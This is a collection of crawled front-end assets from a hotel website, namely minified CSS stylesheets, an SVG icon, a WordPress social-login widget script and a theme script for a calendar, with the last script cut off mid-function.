.wrapper-footer2 .wrapper-footer-menu ul li a{font-size:12px}.wrapper-grid .grid-item:nth-child(1) .grid-title h1,.wrapper-grid .grid-item:nth-child(2) .grid-title h1,.wrapper-grid .grid-item:nth-child(3) .grid-title h1{font-size:25px!important}.wrapper-grid .grid-item:nth-child(4) .grid-title h1,.wrapper-grid .grid-item:nth-child(5) .grid-title h1,.wrapper-grid .grid-item:nth-child(6) .grid-title h1,.wrapper-grid .grid-item:nth-child(7) .grid-title h1{font-size:20px!important}.wrapper-grid .grid-item:nth-child(7) .grid-title h1{white-space:normal}.container-module .typo2,.container-module .typo3,.module-pretext h4{font-size:12px!important}}.module-contact a{color:#c7c3b8}.module-contact .pretext2 h4{margin-bottom:15px}.et_pb_button:after{top:50%;transform:translateY(-50%)}.wrapper-stretch_accordion div{margin-top:30px}footer .wrapper-footer-info>:first-child{width:32%}.wrapper-features .typo2{line-height:2.5}.wrapper-table>:nth-last-child(1)>:nth-last-child(1){line-height:2.5}li.wrapper-mod-icon .mod-icon-data{letter-spacing:.8px}.wrapper-anchors{display:none}.container-module .single-mod .wrapper-button .element-bordered{width:198px;height:67px}.container-module .single-mod .wrapper-button .element-bordered a{font-size:12px}#ui-datepicker-div .ui-datepicker-header a{color:#b6b33f}.wrapper-table .wrapper-suitability .suitability_text.open{border-color:#c7c3b8}.special_services a{color:#c7c3b8}.list-checkbox-wrap .nf-field-element li input{margin-top:2px!important}.badge-dinners-choice{width:200px;display:inline-block!important}.events-container .right .event-item{display:flex;margin-bottom:15px;padding:0 15px!important}.events-container .right .event-item figure{float:none!important;flex-grow:0;padding:0!important;width:auto!important}.events-container .right .event-item figure img{min-width:140px!important;width:auto!important}.events-container .right .event-item .event-content{flex-grow:1;width:100%}.events-container .right .event-item .event-content h1.title{text-align:left;line-height:normal!important;font-size:1rem!important}.events-container .insider .event-item .event-content h1.title{text-align:left;margin-top:10px}.wrapper-table .wrapper-suitability{width:100%!important;margin-top:5px}.cpt-event .wrapper-table .row .cell:first-child,.cpt-event .wrapper-table .row .cell:last-child{display:block}.wrapper-table .wrapper-suitability .suitability_icon img{max-height:35px;height:auto}.cpt-event .wrapper-table .row{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/css/datepicker.css?ver=1761243050
body_size: -1094
content:
.ui-datepicker{background:#fff;box-shadow:inset 0 0 0 2px #C6C2B7;padding:1%}.ui-datepicker .ui-datepicker-header{display:flex;position:relative;justify-content:center;text-transform:uppercase;background:#6d6a60;color:#fff;font-family:"GothamBold"}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{position:absolute;left:0;top:0}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{position:absolute;right:0;top:0}.ui-datepicker .ui-datepicker-calendar th{text-transform:uppercase;background:#6d6a60;color:#fff;font-size:.722rem}.ui-datepicker .ui-datepicker-calendar td{text-align:center}.ui-datepicker .ui-datepicker-calendar td .ui-state-default{display:block;margin:1px;color:#6d6a60;padding:4px 10px;line-height:2em;-webkit-transition:all 350ms ease;transition:all 350ms ease;-webkit-box-shadow:inset 0 0 0 1px #6d6a60;box-shadow:inset 0 0 0 1px #6d6a60;font-size:.85rem}.ui-datepicker .ui-datepicker-calendar td .ui-state-default.ui-state-hover{color:#fff;background:#b6b33f;-webkit-box-shadow:inset 0 0 0 1px #b6b33f;box-shadow:inset 0 0 0 1px #b6b33f}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-unselectable .ui-state-default{color:#C6C2B7;-webkit-box-shadow:inset 0 0 0 1px #C6C2B7;box-shadow:inset 0 0 0 1px #C6C2B7}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/css/fonts.css?ver=1761243050
body_size: -1156
content:
@font-face{font-display:swap;font-family:'GothamBold';src:url(../../../../../../../themes/Divi-child/css/fonts/GothamBold.eot);src:url('../../../../../../../themes/Divi-child/css/fonts/GothamBold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../themes/Divi-child/css/fonts/GothamBold.woff2) format('woff2'),url(../../../../../../../themes/Divi-child/css/fonts/GothamBold.woff) format('woff'),url(../../../../../../../themes/Divi-child/css/fonts/GothamBold.ttf) format('truetype'),url('../../../../../../../themes/Divi-child/css/fonts/GothamBold.svg#GothamBold') format('svg');font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:'GothamBook';src:url(../../../../../../../themes/Divi-child/css/fonts/GothamBook.eot);src:url('../../../../../../../themes/Divi-child/css/fonts/GothamBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../themes/Divi-child/css/fonts/GothamBook.woff) format('woff'),url(../../../../../../../themes/Divi-child/css/fonts/GothamBook.ttf) format('truetype'),url('../../../../../../../themes/Divi-child/css/fonts/GothamBook.svg#GothamBook') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'GothamLight';src:url(../../../../../../../themes/Divi-child/css/fonts/Gotham-Light.eot);src:url('../../../../../../../themes/Divi-child/css/fonts/Gotham-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../themes/Divi-child/css/fonts/Gotham-Light.woff) format('woff'),url(../../../../../../../themes/Divi-child/css/fonts/Gotham-Light.ttf) format('truetype'),url('../../../../../../../themes/Divi-child/css/fonts/Gotham-Light.svg#Gotham-Light') format('svg');font-weight:300;font-style:normal}@font-face{font-display:swap;font-family:'GothamMedium';src:url(../../../../../../../themes/Divi-child/css/fonts/Gotham-Medium.eot);src:url('../../../../../../../themes/Divi-child/css/fonts/Gotham-Medium.eot?#iefix') format('embedded-opentype'),url(../../../../../../../themes/Divi-child/css/fonts/Gotham-Medium.woff) format('woff'),url(../../../../../../../themes/Divi-child/css/fonts/Gotham-Medium.ttf) format('truetype'),url('../../../../../../../themes/Divi-child/css/fonts/Gotham-Medium.svg#Gotham-Medium') format('svg');font-weight:500;font-style:normal}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/css/responsive.css?ver=1761243050
body_size: 2347
content:
@media(min-width:1360px){.wrapper-main_menu{margin-top:0!important}}@media(max-width:1396px){body,html{font-size:1.3vw}.wrapper-mobileIcon{display:block;width:48px;height:28px;cursor:pointer;-webkit-transition:all 750ms ease-in-out;transition:all 750ms ease-in-out}.mobileIcon{display:block;height:100%;position:relative}.mobileIcon .icon-bar{display:block;width:100%;height:4px;background:#6d6a60;position:absolute;top:0;left:0;cursor:pointer;-webkit-transition:transform 250ms ease,opacity 250ms ease 300ms,top 500ms ease 300ms;transition:transform 250ms ease,opacity 250ms ease 300ms,top 500ms ease 300ms}.mobileIcon .icon-bar:nth-child(2){top:calc(50% - 2px);-webkit-transition:all 250ms linear 600ms;transition:all 250ms linear 600ms}.mobileIcon .icon-bar:nth-child(3){top:calc(100% - 4px)}.mobileIcon .icon-bar .inner-bar{position:absolute;height:100%;width:0;left:0;background:#d1d1d1;-webkit-transition:all 500ms linear;transition:all 500ms linear}.mobileIcon.open .icon-bar{top:calc(50% - 2px)}.mobileIcon.open .icon-bar:nth-child(1){-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center center;transform-origin:center center;-webkit-transition:top 250ms ease 300ms,transform 500ms ease 600ms;transition:top 250ms ease 300ms,transform 500ms ease 600ms}.mobileIcon.open .icon-bar:nth-child(2){left:50%;width:0;-webkit-transition:all 300ms linear;transition:all 300ms linear}.mobileIcon.open .icon-bar:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:center center;transform-origin:center center;-webkit-transition:top 250ms ease 300ms,transform 500ms ease 600ms;transition:top 250ms ease 300ms,transform 500ms ease 600ms}header .wrapper-header .wrapper-logo{margin-right:10%}header .wrapper-tools{flex-grow:1}header .wrapper-tools .wrapper-search,header .wrapper-tools .wrapper-lang,header .wrapper-tools .wrapper-button1,header .wrapper-tools .wrapper-button2{margin-right:30px;padding-left:0}.wrapper-main_menu{position:fixed;margin:0;width:100%;height:calc(100vh - 83px);left:0;top:83px;z-index:100;left:-100%;overflow:scroll;-webkit-transition:all 0ms linear 1850ms;transition:all 0ms linear 1850ms}.wrapper-main_menu .current-menu-item.active a{border-bottom:none}.wrapper-main_menu.open{left:0;-webkit-transition:all 0ms linear;transition:all 0ms linear}.wrapper-main_menu .menu-main-menu-container{justify-content:flex-start}.wrapper-main_menu .element-main_menu ul{flex-direction:column;height:100%;background-color:#fff}.wrapper-main_menu .element-main_menu ul li{flex-grow:0;text-align:left;padding-left:18.66%;background:#fff;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out}.wrapper-main_menu .element-main_menu ul li:first-child{padding-top:8vw}.wrapper-main_menu .element-main_menu ul li:last-child{flex-grow:1;padding-bottom:60px}.wrapper-main_menu .element-main_menu ul li a{font-size:1.5rem;padding-bottom:3.5%;color:#6d6d60}.wrapper-main_menu.open .element-main_menu ul li{-webkit-transform:translateX(0%);transform:translateX(0%)}.wrapper-main_menu .element-main_menu ul li:nth-child(1){-webkit-transition-delay:1435ms;transition-delay:1435ms}.wrapper-main_menu .element-main_menu ul li:nth-child(2){-webkit-transition-delay:1383ms;transition-delay:1383ms}.wrapper-main_menu .element-main_menu ul li:nth-child(3){-webkit-transition-delay:1313ms;transition-delay:1313ms}.wrapper-main_menu .element-main_menu ul li:nth-child(4){-webkit-transition-delay:1219ms;transition-delay:1219ms}.wrapper-main_menu .element-main_menu ul li:nth-child(5){-webkit-transition-delay:1093ms;transition-delay:1093ms}.wrapper-main_menu .element-main_menu ul li:nth-child(6){-webkit-transition-delay:925ms;transition-delay:925ms}.wrapper-main_menu .element-main_menu ul li:nth-child(7){-webkit-transition-delay:700ms;transition-delay:700ms}.wrapper-main_menu .element-main_menu ul li:nth-child(8){-webkit-transition-delay:400ms;transition-delay:400ms}.wrapper-main_menu .element-main_menu ul li:nth-child(9){-webkit-transition-delay:0ms;transition-delay:0ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(1){-webkit-transition-delay:0ms;transition-delay:0ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(2){-webkit-transition-delay:400ms;transition-delay:400ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(3){-webkit-transition-delay:700ms;transition-delay:700ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(4){-webkit-transition-delay:925ms;transition-delay:925ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(5){-webkit-transition-delay:1093ms;transition-delay:1093ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(6){-webkit-transition-delay:1219ms;transition-delay:1219ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(7){-webkit-transition-delay:1313ms;transition-delay:1313ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(8){-webkit-transition-delay:1383ms;transition-delay:1383ms}.wrapper-main_menu.open .element-main_menu ul li:nth-child(9){-webkit-transition-delay:1435ms;transition-delay:1435ms}.wrapper-list-grid .element-list-grid{padding:7.1875% 13.1%}.element-cpt-detail>.wrapper-module,.page-category .wrapper-module,.wrapper-contentDefault{padding:6% 15%}.module-seo-content .content-block{margin-top:60px}.wrapper--searchResults .item--searchResult--right .searchResult--mod{display:block!important}footer .wrapper-footer1 .element-footer1{padding:0 15%}footer .wrapper-footer2{padding:19px 15% 24px}.mst_form .nf-field-label,.mst_form .field-wrap .nf-field-element{margin:0}.mst_form .controle-fields .controle-field{width:calc(50% - 10px)}.wrapper--searchFilter{padding:0 10%}.wrapper--backToRooms{top:10px;right:10px}}@media(max-width:1272px){body,html{font-size:1.5vw}.wrapper-list-grid .element-list-grid{padding:7.1875% 8%}.padding-23-5{padding:5% 5%}.wrapper-cpt-detail .element-cpt-detail>.wrapper-module,.page-category .wrapper-module,.wrapper-contentDefault{padding:6% 10%}.wrapper-module .cpt-slider{height:17.5vw}.cpt-slider .slides-after,.cpt-slider .slides-before{display:none}footer .wrapper-footer1 .element-footer1{padding:0 10%}footer .wrapper-footer2{padding:19px 10% 24px}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__icon,.wrapper--searchFilter .searchFilter--field .suitability__element span{width:30px}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__label{white-space:nowrap}.wrapper--backToRooms{top:10px;right:10px}}@media(max-width:1024px){body,html{font-size:1.7vw}.cta{font-size:.75rem}.wrapper-overlay .overlay-inner{padding:0 10% 8%}.wrapper-grid .grid-item .grid-cta .cta{padding:20px 38px}.wrapper-list-grid .element-list-grid{padding:7.1875% 5%}.wrapper-cpt-detail .element-cpt-detail>.wrapper-module,.page-category .wrapper-module,.wrapper-contentDefault{padding:6% 5%}.wrapper-module .cpt-slider{height:200px}.reviews-slider,.photos-slider{width:95%;margin:auto}.photos-slider figure img{display:block;width:100%!important;height:100%;object-fit:cover}footer .wrapper-footer1 .element-footer1{padding:0 5%}footer .wrapper-footer2{padding:19px 5% 24px}.wrapper--backToRooms{top:10px;right:10px}}@media(max-width:768px){body,html{font-size:18px}header .wrapper-tools .wrapper-button1,header .wrapper-tools .wrapper-button2{display:none}.wrapper-main_menu .element-main_menu ul li a{font-size:1rem;padding-bottom:7%}.module-seo-content{min-height:140px}.module-contact.desktop{display:none}.module-contact.mobile{display:block}.wrapper-arrowdown{width:5%}.padding-23,.et_pb_section .padding-23{padding:5%}.text-type1{font-size:1.33rem;color:#6d6a60;line-height:1.5em}.wrapper-grid .element-grid{padding:5%}.wrapper-grid .grid-item{margin-bottom:3%!important}.wrapper-grid .grid-item:nth-child(1){width:100%;padding-bottom:100%}.wrapper-grid .grid-item:nth-child(2){width:100%;padding-bottom:50%}.wrapper-grid .grid-item:nth-child(3){width:100%;padding-bottom:50%}.wrapper-grid .grid-item:nth-child(4){width:48.5%;padding-bottom:48.5%;margin-right:3%}.wrapper-grid .grid-item:nth-child(5){width:48.5%;padding-bottom:48.5%;margin-right:0}.wrapper-grid .grid-item:nth-child(6){width:48.5%;padding-bottom:48.5%;margin-right:3%;margin-bottom:0!important}.wrapper-grid .grid-item:nth-child(7){width:48.5%;padding-bottom:48.5%;margin-right:0;margin-bottom:0!important}.wrapper-grid .grid-item .grid-title h1{font-size:2.2rem}.wrapper-grid .grid-item:nth-child(4) .grid-title h1,.wrapper-grid .grid-item:nth-child(5) .grid-title h1,.wrapper-grid .grid-item:nth-child(6) .grid-title h1,.wrapper-grid .grid-item:nth-child(7) .grid-title h1{font-size:1.7rem}.wrapper-list-grid .element-list-grid .list-item{width:100%;padding-bottom:40%;margin-bottom:5%}.wrapper-list-grid .element-list-grid .list-item{margin-left:0%;margin-right:0%}#promotions-inside-texteditor .list-item{width:100%;padding-bottom:40%}.grid{flex-direction:column}.grid .grid-column{width:100%}.grid .single-mod.room-size .mod-name,.grid .single-mod.room-type .mod-name{margin-right:0}.module-contact{margin:7% 0;padding:7% 0;border-top:1px solid #c7c3b8;border-bottom:1px solid #c7c3b8}.container-module .wrapper-button .element-cta{text-align:center}.wrapper-module .cpt-slider{height:initial;display:flex;flex-wrap:wrap}.cpt-slider figure{position:relative;width:100%;height:40vh;order:2}.cpt-slider figure.after-slide-1{-webkit-transform:none;transform:none;margin-top:10%;left:0;order:1}.wrapper-table,.wrapper-table .row,.wrapper-table .row .cell{display:block}.wrapper-table .wrapper-suitability .suitability_text{position:static}.wrapper-table .row .cell:nth-child(2){padding:0}.wrapper-newsletter-text{width:100%}.wrapper-newsletter{width:100%}.grid .cell1_2:nth-child(1){padding-right:0%}.grid .cell1_2:nth-child(2){padding-left:0%;padding-left:0%}.grid .cell1_2{width:100%}footer .wrapper-footer1{padding:5.7% 5% 4.5%}footer .wrapper-footer1 .element-footer1{padding:0}footer .wrapper-footer2{padding:25px 0}footer .wrapper-footer2 .element-footer2{flex-direction:column;height:initial}footer .wrapper-footer2 .wrapper-footer-menu ul{width:100%}footer .wrapper-footer2 .wrapper-footer-menu ul li{flex-grow:1;text-align:center;width:25%}footer .wrapper-footer-social{height:100%;margin-top:10px;padding-left:0}footer .wrapper-gtranslate{margin-top:25px}.wrapper-bookInfo-footer{flex-wrap:wrap}.wrapper-bookInfo-footer .element-bookInfo-footer:nth-child(1){width:100%;text-align:center;margin-bottom:25px;order:2}.wrapper-bookInfo-footer .element-bookInfo-footer:nth-child(2){width:100%;text-align:center;margin-bottom:25px;order:1}.wrapper-bookInfo-footer .element-bookInfo-footer:nth-child(3){width:100%;text-align:center;margin-bottom:25px;order:3}.nf-form-cont.mst_form .one-half,.nf-form-cont.mst_form .three-sixths,.nf-form-cont.mst_form .two-fourths{width:100%}.nf-form-cont.mst_form .five-sixths,.nf-form-cont.mst_form .four-sixths,.nf-form-cont.mst_form .one-fourth,.nf-form-cont.mst_form .one-half,.nf-form-cont.mst_form .one-sixth,.nf-form-cont.mst_form .one-third,.nf-form-cont.mst_form .three-fourths,.nf-form-cont.mst_form .three-sixths,.nf-form-cont.mst_form .two-fourths,.nf-form-cont.mst_form .two-sixths,.nf-form-cont.mst_form .two-thirds{margin-left:0}.speciallythemed .et_pb_section{padding:5%}.wrapper--searchResults{padding:5%}.wrapper--searchFilter .searchFilter--field .suitability__element{width:auto}.wrapper--backToRooms{top:0;right:initial;left:3%}#promotions-inside-texteditor{margin:0 0!important}footer .wrapper-footer-info .et_pb_column{width:100%!important;margin-bottom:30px!important}}@media(max-width:767px){.show-mobile{display:block}.hide-mobile{display:none}h1{font-size:2rem}.booking_placeholder{height:initial}.et_pb_row.et_pb_row_fullwidth,.et_pb_specialty_fullwidth>.et_pb_row{width:100%}.wrapper-tempplate-cta_buttons{display:flex}.wrapper-tempplate-cta_buttons .wrapper-button1,.wrapper-tempplate-cta_buttons .wrapper-button2{width:50%}.wrapper-tempplate-cta_buttons .wrapper-button1 .element-cta,.wrapper-tempplate-cta_buttons .wrapper-button2 .element-cta{width:100%}.wrapper-tempplate-cta_buttons .cta{width:100%;text-align:center;padding:22px 0}.wrapper-anchors .wrapper-anchor .anchor-item .anchor-item-text h3{font-size:1.2rem;letter-spacing:9px}.text-type1{font-size:1.2rem}.wrapper-grid .grid-item .grid-title h1{font-size:1.5rem}.wrapper-grid .grid-item:nth-child(4) .grid-title h1,.wrapper-grid .grid-item:nth-child(5) .grid-title h1,.wrapper-grid .grid-item:nth-child(6) .grid-title h1,.wrapper-grid .grid-item:nth-child(7) .grid-title h1{font-size:1.2rem}.wrapper-grid .grid-item .grid-cta .cta{display:none}.list-item,.wrapper-list-grid .element-list-grid .list-item{padding-bottom:145%;margin-bottom:7.5%}.list-item .list-item-inner{display:block}.list-item .list-item-inner .list-image{width:100%;height:63%;overflow:hidden;float:left}.list-item .list-item-inner .list-cta{width:100%;height:37%;float:left}.list-item .list-item-inner .list-cta .wrapper-cta{max-width:50%}.list-item .list-item-inner .list-cta .anim_anchor{bottom:17%}.list-item.active .list-item-inner.front .list-cta{height:100%}.list-item .list-item-inner .list-image a{position:static;display:block;height:100%}.list-item .list-item-inner .list-cta .special_offer{position:relative}.list-item .list-item-inner .list-cta .special_offer span{position:relative;transform:none;left:0;display:block;text-align:center;padding:15px 0 0}.list-item .list-item-inner .list-cta .anim_anchor{position:relative;bottom:auto}.list-item .list-item-inner .list-cta .anim_anchor span{position:static;transform:initial;display:block;padding:5% 0 0;text-align:center}.list-item.active .list-item-inner.front{bottom:calc(100% - 50px)}.list-item .list-item-inner.back{opacity:0}.list-item.active .list-item-inner.back{opacity:1}.list-item.active .list-item-inner.front .list-cta .anim_anchor{bottom:initial}.list-item.active .list-item-inner.front .list-cta .anim_anchor span{left:initial;-webkit-transform:initial;transform:initial;padding:0}.wrapper-list-grid .element-list-grid .list-item.v2{padding-bottom:0;margin-bottom:35px}.wrapper-list-grid .element-list-grid .list-item.v2 .list-item-inner{position:static}.wrapper-list-grid .element-list-grid .list-item.v2 .list-item-inner .list-image{width:100%}.wrapper-list-grid .element-list-grid .list-item.v2 .list-item-inner .list-content{width:100%;padding-left:0;display:block}.MST_calendar{margin:auto}.wrapper-anchors{flex-direction:column}.typo1{line-height:1.5em}.typo4{font-size:1.5rem}.wrapper-module h2.module-title{font-size:1.35rem}.wrapper-cpt-detail .element-cpt-detail>.wrapper-module,.page-category .wrapper-module,.wrapper-contentDefault{padding:15% 5%}.promowidget-image{max-width:100%}.cpt-slider figure{position:relative;width:100%;height:55vh}.cpt-slider figure .wrapper-card{flex-direction:column}.cpt-slider figure .wrapper-card .image{width:100%}.cpt-slider figure .wrapper-card .container-cta{width:100%;padding:10% 0}.module-suitability-title .single-data{padding:0;border-right:0 none}.reviews-slider figure,.photos-slider figure{width:75%}.wrapper-accordion{max-height:350px}.wrapper-mod-icon{margin-bottom:13px}.wrapper-mod-icon .mod-icon{align-self:flex-start;width:18px;height:21px}.wrapper-mod-icon .mod-icon-data{line-height:1.5em}.cpt-slider figure.after-slide-1{margin-top:0;margin-bottom:7.5%}.cpt-slider figure:hover .wrapper-card-before,.cpt-slider figure:hover .wrapper-card-after.rotate-right{-webkit-transform:rotate(-85deg);transform:rotate(-85deg)}.cpt-slider figure:hover .wrapper-card-after,.cpt-slider figure:hover .wrapper-card-before.rotate-right{-webkit-transform:rotate(85deg);transform:rotate(85deg)}.wrapper-table .wrapper-suitability{width:100%}.wrapper-overlay .overlay-inner{padding:0 5% 8%}.wrapper-overlay .wrapper-filter-select{width:100%}.wrapper-filterOptions.checkboxes,.wrapper-filterOptions.checkboxes.column-2,.wrapper-filterOptions.checkboxes.column-3,.wrapper-filterOptions.checkboxes.column-4{width:100%}.wrapper-filterOptions.checkboxes .wrapper-filterOption .filterOption-label{text-align:center}.show_on_mobile-0,.wrapper-contextualPopup.show_on_mobile-0{display:none}footer .wrapper-footer-info .wrapper-footer-cta{display:block}footer .wrapper-footer2 .wrapper-footer-menu ul{flex-wrap:wrap}footer .wrapper-footer2 .wrapper-footer-menu ul li{width:100%}footer .wrapper-footer2 .wrapper-footer-menu ul li a{padding:7px 10px 10px}footer .wrapper-footer2 .wrapper-footer-menu ul li:first-child a{padding-left:10px}footer .wrapper-footer2 .wrapper-footer-menu ul li:last-child a{padding-right:10px}footer .wrapper-preferred{margin:25px 0 10px}.wrapper-dates-persons{flex-wrap:wrap}.element-dates-persons{width:100%;margin-right:0;margin-bottom:10px}.wrapper-adults .element-adults.number,.wrapper-children .element-children.number,.element-dates-persons .dates-persons-date span{font-size:2rem}.element-dates-persons:last-child{padding-bottom:30px}.wrapper-speciallythemedpages_promo .list-item{width:100%}.wrapper-footernav{bottom:0;left:0;display:flex;width:100%;background:#fff;height:initial}.wrapper-footernav.style2{bottom:40px}.back_to_section{height:initial}.back_to_top{order:2}.cc-revoke.cc-bottom{bottom:0;left:70px;height:60px;display:flex;width:calc(100% - 140px);border-radius:0;background:transparent;border:3px solid #b6b340;color:#b6b340;justify-content:center;align-items:center;font-weight:700;text-transform:uppercase;font-size:.8rem}.cc-revoke.cc-bottom.style2{bottom:0;left:0;height:40px;width:100%}.wrapper--searchFilter{padding:0!important}.searchFilter--field--container{margin-bottom:60px}.searchFilter--field--caption{margin-bottom:50px;font-size:22px!important;color:#6d6a60}.wrapper--searchFilter .searchFilter--field--container .searchFilter--field--caption{text-align:center}.wrapper--searchFilter .searchFilter--field .suitability__element{width:100%;margin:0;text-align:center;justify-content:center}.wrapper--searchFilter .searchFilter--field .suitability__element{padding:15px 0}.wrapper--searchFilter .searchFilter--field .suitability__element.toggled{background-color:#3d3a38}.wrapper--searchFilter .searchFilter--field .suitability__element.toggled .suitability__label{color:#c6c2b5}.wrapper--searchFilter .searchFilter--field .suitability__element span{opacity:0!important}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__label{display:inline-block;background-color:transparent!important;font-size:25px;color:#6d6a60;white-space:inherit}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__icon{flex-grow:inherit;margin-right:10px;max-width:30px;width:30px}.wrapper--searchResults .item--searchResult{display:block;max-height:initial!important}.wrapper--searchResults .item--searchResult.hidden{display:none}.wrapper--searchResults .item--searchResult--left,.wrapper--searchResults .item--searchResult--right{width:100%}.wrapper-arrowdown img{display:none}.wrapper-module .wrapper-arrowdown .arrowdown img{display:block}.wrapper-arrowdown .arrowdown{z-index:unset}.wrapper--searchResults .item--searchResult--right .searchResult--mod{display:flex!important}.wrapper--backToRooms{width:20px!important;height:20px!important;left:auto;right:10px}.promotion-content{width:100%}#promotions-inside-texteditor .list-item{padding-bottom:145%}}@media(max-width:576px){.list-item .list-item-inner .list-cta .wrapper-cta{max-width:85%}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__label{font-size:16px;line-height:inherit}.wrapper--searchResults .item--searchResult--right .searchResult--mod{display:block!important}.searchFilter--field--caption{font-size:18px}.meeting-search h1{font-size:1.75rem!important}}@media(max-width:1119px){.wrapper-list-grid .cta{padding:10px}footer .wrapper-footer2 .element-footer2{flex-direction:column;height:initial}footer .wrapper-footer2 .wrapper-footer-menu ul{width:100%;justify-content:center}footer .wrapper-footer2 .wrapper-footer-menu ul li{flex-grow:0;width:auto}footer .wrapper-footer-social{height:100%;margin-top:20px;padding-left:0}footer .wrapper-gtranslate{margin-top:25px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.royallancaster.com/wp-content/themes/Divi-child/assets/social-instagram.svg
body_size: -1026
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" viewBox="0 0 512 512">
<g id="icomoon-ignore">
</g>
<path fill="#ffffff" d="M480 0h-448c-17.688 0-32 14.312-32 32v448c0 17.688 14.312 32 32 32h448c17.688 0 32-14.312 32-32v-448c0-17.688-14.312-32-32-32zM192 256c0 0 5.062-64 64-64s64 64 64 64 1.844 64-64 64-64-64-64-64zM448 448h-384v-224h68.531c-2.656 10.281-4.531 20.875-4.531 32 0 70.688 57.312 128 128 128s128-57.312 128-128c0-11.125-1.875-21.719-4.531-32h68.531v224zM448 160h-96v-96h96v96z"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=1761243050
body_size: -737
content:
/*!
* WordPress Social Login
*
* http://miled.github.io/wordpress-social-login/ | https://github.com/miled/wordpress-social-login
*  (c) 2011-2020 Mohamed Mrassi and contributors | http://wordpress.org/plugins/wordpress-social-login/
*/
(function($){$(function(){$(document).on('click','a.wp-social-login-provider',function(){popupurl=$('#wsl_popup_base_url').val();provider=$(this).attr("data-provider");var width=768;var height=480;var top=(screen.height/2)-(height/2)-50;var left=(screen.width/2)-(width/2);window.open(popupurl+'&provider='+provider,'hybridauth_social_sing_on','location=1,status=0,scrollbars=0,height='+height+',width='+width+',top='+top+',left='+left)})})})(jQuery);window.wsl_wordpress_social_login=function(config){jQuery('#loginform').unbind('submit.simplemodal-login');var form_id='#loginform';if(!jQuery('#loginform').length){if(jQuery('#registerform').length){form_id='#registerform'}else{var login_uri=jQuery('#wsl_login_form_uri').val();jQuery('body').append('<form id="loginform" method="post" action="'+login_uri+'"></form>');jQuery('#loginform').append('<input type="hidden" id="redirect_to" name="redirect_to" value="'+window.location.href+'">')}}
jQuery.each(config,function(key,value){jQuery('#'+key).remove();jQuery(form_id).append('<input type="hidden" id="'+key+'" name="'+key+'" value="'+value+'">')});if(jQuery('#simplemodal-login-form').length){var current_url=window.location.href;jQuery('#redirect_to').remove();jQuery(form_id).append('<input type="hidden" id="redirect_to" name="redirect_to" value="'+current_url+'">')}
jQuery(form_id).submit()}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/js/style.js?ver=1761243052
body_size: 4911
content:
jQuery(document).ready(function($){$('#addReview-dateFrom').attr('readonly','readonly');$('#addReview-dateTo').attr('readonly','readonly');$('#cookie-renew-button').on('click',function(e){e.preventDefault();if(typeof Cookiebot!=='undefined'){Cookiebot.renew()}});if($('.MST_calendar').length){$(window).on('resize',function(){var year_height='';$('.MST_calendar_year').each(function(){var m_height=$(this).find('.MST_calendar_month:first-child').outerHeight();if(m_height>year_height)year_height=m_height});$('.MST_calendar').css('height',year_height)}).resize();$('.MST_calendar_nav').on('click',function(){var direction=$(this).attr('id');var current_elem=$('.MST_calendar').find('.MST_calendar_month.toggled');if(direction=="prev"){var previous_elem=current_elem.prev();var prev_parent=current_elem.parent('.MST_calendar_year').prev();if(!previous_elem.length){previous_elem=prev_parent.find('.MST_calendar_month:last-child');prev_parent.addClass('toggled').siblings('.toggled').removeClass('toggled')}
if(previous_elem.length){previous_elem.addClass('toggled');current_elem.removeClass('toggled')}}else{var next_elem=current_elem.next();var next_parent=current_elem.parent('.MST_calendar_year').next();if(!next_elem.length){next_elem=next_parent.find('.MST_calendar_month:first-child');next_parent.addClass('toggled').siblings('.toggled').removeClass('toggled')}
if(next_elem.length){next_elem.addClass('toggled');current_elem.removeClass('toggled')}}})}
